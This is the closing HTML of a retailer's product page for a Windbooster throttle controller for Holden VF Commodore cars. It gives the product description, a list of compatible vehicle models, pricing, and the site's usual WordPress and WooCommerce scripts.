					<div class="et_pb_main_blurb_image"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank">address</a></h4>
						<div class="et_pb_blurb_description"><p><span>9 Bond Crescent</span><br /><span>WETHERILL PARK, NSW, 2164</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Trading Hours</span></h4>
						<div class="et_pb_blurb_description"><p>Mon &#8211; Fri: 8:30am &#8211; 5:00pm<br /><span>Sat &#8211; Sun: CLOSED</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="tel:0297251728"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="tel:0297251728">Phone</a></h4>
						<div class="et_pb_blurb_description"><p><span>(02) 9725 1728</span></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				    <footer id="main-footer">                 <div id="footer-bottom">
                    <div class="container clearfix">
                <ul class="et-social-icons">


</ul>                        <div id='wc_footer'>
                            <div class='wc_container'>
                                <p>Copyright &copy; Plazmaman 2026.&nbsp;</p>
                                <p> Designed & developed by &nbsp;</p> 
                                <a  class="webstark-link" href='https://www.webstark.com.au' target='_blank'>Web Stark</a>.
                            </div>
                        </div>						 
                    </div>	<!-- .container -->
                </div>
            </footer> <!-- #main-footer -->
        </div> <!-- #et-main-area -->
    
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webstarktheme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<style id="wc-availability-notifications-styles" type="text/css">
			.woocommerce div.product .in-stock, .woocommerce #content div.product .in-stock, .woocommerce-page div.product .in-stock, .woocommerce-page #content div.product .in-stock { color: #29b516; font-weight: bolder; }.woocommerce div.product .low-stock, .woocommerce #content div.product .low-stock, .woocommerce-page div.product .low-stock, .woocommerce-page #content div.product .low-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .available-on-backorder, .woocommerce #content div.product .available-on-backorder, .woocommerce-page div.product .available-on-backorder, .woocommerce-page #content div.product .available-on-backorder { color: #f82020; font-weight: bolder; }		</style>
		
		<div class="xoo-wsc-modal">

					<div class="xoo-wsc-basket " style="">

							
				<span class="xoo-wsc-items-count">0</span>
			
							<span class="xoo-wsc-icon-basket1 xoo-wsc-bki"></span>
			
		</div>
	
	<div class="xoo-wsc-opac"></div>
	<div class="xoo-wsc-container">

		<span class="xoo-wsc-block-cart"></span>

		<div class="xoo-wsc-header">

							<div class="xoo-wsc-notification-bar"></div>
			
			<span class="xoo-wsc-ctxt">Your Cart</span>
			<span class="xoo-wsc-icon-cross xoo-wsc-close"></span>

		</div>

		<div class="xoo-wsc-body"></div>

		<div class="xoo-wsc-footer">

							<div class="xoo-wsc-related-products"></div>
							
			<div class="xoo-wsc-footer-content"></div>

			
		</div>
	</div>
</div>

<div class="xoo-wsc-notice-box" style="display: none;">
	<div>
	  <span class="xoo-wsc-notice"></span>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/plazmaman.com\/product\/windbooster-i-drive-vf-commodore\/#product","name":"Windbooster ( I-Drive ) VF Commodore","url":"https:\/\/plazmaman.com\/product\/windbooster-i-drive-vf-commodore\/","description":"**** NEW RELEASE VERSION - Now with I-AUTO FUNCTION - advanced control ****\n\n**** SEE BELOW FOR MODEL LISTINGS - Find out which Windbooster 3S I-Auto suits your car ****\n\nINCREASES throttle response and bottom end torque delivery on take off . Once you install this 1 minute plug and play item, you will never drive the vehicle again without it switched on - GUARANTEED\n\nRather than a traditional accelerator cable, many modern vehicles use 'fly by wire' throttle technology. This system relies on a sensor that measures the pedal pressure and position which then sends a signal to the vehicle's engine computer converting this into acceleration.\n\nAlmost all of these fly by wire systems have a noticeable delay (especially Navara's). The Windbooster Throttle Controller allows you to tune the signal from the accelerator pedal, with multiple in-built settings, ensuring you find a setting that suitable to your driving style. Will work with both petrol and diesel DBW vehicles.\n\nPlug and play design, with a 1 minute installation time.\n\nFEATURES 10 ACCELERATION MODES: \n\nNORMAL, ECON, SPORT, SPORT+, RACE, I-AUTO (MANUAL &amp;amp; AUTO FOR ECON, SPORT, SPORT+, RACE MODE)\n\n40 Acceleration Programs:\n\nEach mode(Econ, Sport, Sport+, Race) comes with 10 steps-program so the driver can choose the one that suits his driving style. \u20180\u2019 = less aggressive, \u20189\u2019 = most aggressive.\n\nVisual Comparison on the Interface\n\n3S gives a visual comparison between original throttle response and throttle response after installing 3s on the interface\n\nRemarkable Acceleration Effect:\n\nUp to 60% improved response, quicker overtaking, better uphill start, better downshift response\n\n\ni-Auto Intelligent Mode:\n\nBest throttle controller 3S can identify driving habits automatically, provide the best response for the driver, no mode selection worries\n\nUltra Compact Size:\n\nUltra-thin 6mm, the compact size allows it to be installed anywhere without interfering with the interior design\n\nSpecific Plug for Each Specific Car:\n\nSpecific plug for each specific car model ensures the safety and stability\n\nPlug 'n play Installation:\n\nPlug and play without external power supply (absolutely no cutting of wire &amp;amp; does not use OBDII socket ), less than 5 minutes install\n\n\n\nMODEL LISTINGS:\n\n152L\n\n- Ford Falcon FG-FGX (Inc. XR6 Turbo and FPV models)\n\n- Ford Territory 2011+ SZ-SZ MkII\n\n- Volkswagen Amarok (All models - Inc. V6)\n\n161L\n\n- Toyota HiLux N70 2004-15 (All models)\n\n- Toyota FJ Cruiser\n\n- Toyota LandCruiser 70 2007-8\/2009 (VDJ76\/78\/79)\n\n- Toyota Prado 120 Series\n\n171L\n\n- Isuzu DMax 2012-19\n\n- Isuzu MU-X 2013-19\n\n- Toyota HiLux N80 2015+ (All models)\n\n- Toyota Fortuner 2015+\n\n- Toyota LandCruiser 200 (All models)\n\n- Lexus LX570\n\n- Toyota LandCruiser 70 9\/2009+ (VDJ76\/78\/79)\n\n- Toyota Prado 150 Series\n\n301L\n\n- Mitsubishi Triton ML-MN\n\n- Mitsubishi Challenger PB-PC\n\n- Mitsubishi Pajero NS-NX 2006+\n\n313L\n\n- Mitsubishi Triton MQ-MR 2015+\n\n- Mitsubishi Pajero Sport QE-QF 2015+\n\n505L\n\n- Holden Colorado RG 2012+\n\n- Holden Commodore VE-VEII (Inc. SS and HSV models)\n\n622L\n\n- Ford Ranger PX-PX4 (Inc. Ranger Raptor)\n\n- Ford Everest UA-UA2\n\n- Ford Mustang FM-FN\n\n- Mazda BT50 UP-UR\n\n804L\n\n- Nissan D40 Navara 2.5TD\n\n- Nissan R51 Pathfinder 2.5TD\n\n- Nissan D40 Navara STX 550 V6TD\n\n- Nissan R51 Pathfinder Ti 550 V6TD\n\n- Nissan D23 NP300 Navara (All models)\n\n- Nissan Y62 Patrol\n\n- Infiniti Qx80","image":"https:\/\/plazmaman.com\/wp-content\/uploads\/2017\/03\/WINDBOOSTER.jpg","sku":"Windbooster-VF","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"219.00","priceCurrency":"AUD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"279.00","priceCurrency":"AUD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/plazmaman.com\/product\/windbooster-i-drive-vf-commodore\/","seller":{"@type":"Organization","name":"Plazmaman","url":"https:\/\/plazmaman.com"}}],"mpn":"Windbooster-VF","brand":{"@type":"Brand","name":"Plazmaman"}},{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/plazmaman.com"}},{"@type":"ListItem","position":2,"item":{"name":"Accessories","@id":"https:\/\/plazmaman.com\/product-category\/accessories-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"Windbooster ( I-Drive ) VF Commodore","@id":"https:\/\/plazmaman.com\/product\/windbooster-i-drive-vf-commodore\/"}}]}]}</script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_0_tb_footer","url":"https:\/\/goo.gl\/maps\/dUSJRy27fnkUnZWSA","target":"_self"},{"class":"et_pb_blurb_2_tb_footer","url":"tel:0297251728","target":"_self"}];
			</script>
	<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2254666%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Windbooster+%28+I-Drive+%29+VF+Commodore&cd%5Bcategory_name%5D=Accessories%2C+Wiring+-+Boost+Controllers+-+Electronics&cd%5Bvalue%5D=219&cd%5Bcurrency%5D=AUD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2254666%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=219&cd%5Bpage_title%5D=Windbooster+%28+I-Drive+%29+VF+Commodore&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=54666&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fwindbooster-i-drive-vf-commodore%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=PageView&noscript=1&cd%5Bpage_title%5D=Windbooster+%28+I-Drive+%29+VF+Commodore&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=54666&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fwindbooster-i-drive-vf-commodore%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//plazmaman.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="dismissible-wp-notices-js-extra">
/* <![CDATA[ */
var dismissibleWpNotices = {"ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"e826fa78e7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.1" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.1" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script data-cfasync="false" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.js?ver=1.6.41768996945" ></script><script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/js/frontend.js?ver=1.0.0" id="woo-role-pricing-frontend-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1","selected_currency":"AUD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.15.251024" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"eacdbf64a3","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="xoo-wsc-js-extra">
/* <![CDATA[ */
var xoo_wsc_localize = {"adminurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","flyto_anim":"false","custom_btn":"","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","sp_enabled":"","apply_coupon_nonce":"","remove_coupon_nonce":"","show_basket":"always_show","trigger_class":null,"notification_time":"3000","cont_height":"full_screen","atc_reset":"false","flytoanim_img_class":null,"update_shipping_method_nonce":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.3" id="xoo-wsc-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" id="ywbc-frontend-js-extra">
/* <![CDATA[ */
var ywbc_data = {"loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/yith-woocommerce-barcodes-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/js/ywbc-frontend.min.js?ver=2.0.0" id="ywbc-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"40274b1e6d","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"6108154f1c","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"54666","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="revslider-divi-frontend-bundle-js"></script>
